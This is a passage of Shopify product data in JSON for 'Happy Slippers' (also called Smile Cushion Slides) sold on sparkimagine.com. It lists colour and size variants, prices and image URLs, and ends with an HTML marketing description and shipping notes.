Slippers - Pink \/ 6.5 - 7.5","public_title":"Pink \/ 6.5 - 7.5","options":["Pink","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198976554,"title":"Pink \/ 7.5 - 8.5","option1":"Pink","option2":"7.5 - 8.5","option3":null,"sku":"14:1052;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 7.5 - 8.5","public_title":"Pink \/ 7.5 - 8.5","options":["Pink","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199205930,"title":"Pink \/ 8.5 - 9.5","option1":"Pink","option2":"8.5 - 9.5","option3":null,"sku":"14:1052;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 8.5 - 9.5","public_title":"Pink \/ 8.5 - 9.5","options":["Pink","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199435306,"title":"Pink \/ 9.5 - 10.5","option1":"Pink","option2":"9.5 - 10.5","option3":null,"sku":"14:1052;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 9.5 - 10.5","public_title":"Pink \/ 9.5 - 10.5","options":["Pink","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198583338,"title":"Yellow \/ 5-5 - 6.5","option1":"Yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:366;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 5-5 - 6.5","public_title":"Yellow \/ 5-5 - 6.5","options":["Yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198812714,"title":"Yellow \/ 6.5 - 7.5","option1":"Yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:366;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 6.5 - 7.5","public_title":"Yellow \/ 6.5 - 7.5","options":["Yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199042090,"title":"Yellow \/ 7.5 - 8.5","option1":"Yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:366;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 7.5 - 8.5","public_title":"Yellow \/ 7.5 - 8.5","options":["Yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199271466,"title":"Yellow \/ 8.5 - 9.5","option1":"Yellow","option2":"8.5 - 9.5","option3":null,"sku":"14:366;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 8.5 - 9.5","public_title":"Yellow \/ 8.5 - 9.5","options":["Yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199500842,"title":"Yellow \/ 9.5 - 10.5","option1":"Yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:366;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 9.5 - 10.5","public_title":"Yellow \/ 9.5 - 10.5","options":["Yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198616106,"title":"light green \/ 5-5 - 6.5","option1":"light green","option2":"5-5 - 6.5","option3":null,"sku":"14:200006152;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 5-5 - 6.5","public_title":"light green \/ 5-5 - 6.5","options":["light green","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198845482,"title":"light green \/ 6.5 - 7.5","option1":"light green","option2":"6.5 - 7.5","option3":null,"sku":"14:200006152;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 6.5 - 7.5","public_title":"light green \/ 6.5 - 7.5","options":["light green","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199074858,"title":"light green \/ 7.5 - 8.5","option1":"light green","option2":"7.5 - 8.5","option3":null,"sku":"14:200006152;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 7.5 - 8.5","public_title":"light green \/ 7.5 - 8.5","options":["light green","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199304234,"title":"light green \/ 8.5 - 9.5","option1":"light green","option2":"8.5 - 9.5","option3":null,"sku":"14:200006152;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 8.5 - 9.5","public_title":"light green \/ 8.5 - 9.5","options":["light green","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199533610,"title":"light green \/ 9.5 - 10.5","option1":"light green","option2":"9.5 - 10.5","option3":null,"sku":"14:200006152;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 9.5 - 10.5","public_title":"light green \/ 9.5 - 10.5","options":["light green","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198648874,"title":"Light yellow \/ 5-5 - 6.5","option1":"Light yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:200006153;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 5-5 - 6.5","public_title":"Light yellow \/ 5-5 - 6.5","options":["Light yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198878250,"title":"Light yellow \/ 6.5 - 7.5","option1":"Light yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:200006153;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 6.5 - 7.5","public_title":"Light yellow \/ 6.5 - 7.5","options":["Light yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199107626,"title":"Light yellow \/ 7.5 - 8.5","option1":"Light yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:200006153;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 7.5 - 8.5","public_title":"Light yellow \/ 7.5 - 8.5","options":["Light yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199337002,"title":"Light yellow \/ 8.5 - 9.5","option1":"Light yellow","option2":"8.5 - 9.5","option3":null,"sku":"14:200006153;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 8.5 - 9.5","public_title":"Light yellow \/ 8.5 - 9.5","options":["Light yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199566378,"title":"Light yellow \/ 9.5 - 10.5","option1":"Light yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:200006153;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 9.5 - 10.5","public_title":"Light yellow \/ 9.5 - 10.5","options":["Light yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers03_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers02_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/happysliipers01_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"],"featured_image":"\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers03_jpg.webp?v=1664835667","options":["Color","US Women's Shoe Sizes"],"media":[{"alt":null,"id":22256486973482,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers03_jpg.webp?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers03_jpg.webp?v=1664835667","width":800},{"alt":null,"id":22256486940714,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers02_jpg.webp?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers02_jpg.webp?v=1664835667","width":800},{"alt":null,"id":22256486907946,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happysliipers01_jpg.webp?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/happysliipers01_jpg.webp?v=1664835667","width":800},{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","width":800},{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","width":800},{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","width":800},{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"aspect_ratio":1.061,"height":925,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","width":981},{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","width":800},{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","width":800},{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/paymentsinfo_480x480.png?v=1535681022\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTreat yourself and enjoy pillow-like comfort \u0026amp; warmth with every step.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eThe Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long. \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSore Feet\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIf you've ever spent a day busy on your feet; you'll know just how quickly and easily the pain can build up in your legs, ankles, knees, and hips without you even realizing it!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Smile Cushion Slides help relieve and distribute the pressure that builds up in your lower body while giving it the break it needs, so you can spend more time up and about without hurting yourself.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/sizingchart_480x480.jpg?v=1664745087\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/sizingchart_480x480.jpg?v=1664745087\"\u003e\u003c\/p\u003e\n\u003cp class=\"p2\"\u003e\u003cspan class=\"s2\"\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s4\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li6\"\u003e\n\u003cspan class=\"s6\"\u003e\u003c\/span\u003e\u003cspan class=\"s2\"\u003eWill usually ship within 3 business days of receiving cleared payments.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li6\"\u003e\n\u003cspan class=\"s6\"\u003e\u003c\/span\u003e\u003cspan class=\"s2\"\u003eDelivery times may vary, especially during peak periods.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li6\"\u003eDue to High Demand Delivery time is currently 10-20 business days.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMaximum Comfort\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBuilt with multi-layer faux wool heat retaining material that's comfy to wear and less likely to slip. The \u003cstrong data-mce-fragment=\"1\"\u003ewashable and anti-slip \u003c\/strong\u003ematerial makes them safer to wear even on slippery surfaces, so you don't have to worry about taking them off in the washroom! \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/happyface_480x480.webp?v=1664478993\"\u003e\u003c\/div\u003e"},
